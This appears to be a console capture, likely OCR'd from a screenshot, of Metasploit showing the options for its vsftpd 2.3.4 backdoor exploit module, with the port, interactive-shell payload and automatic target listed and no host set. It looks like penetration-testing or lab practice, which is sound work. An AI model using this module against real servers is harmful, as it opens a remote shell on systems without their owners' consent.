 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'f
ile:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >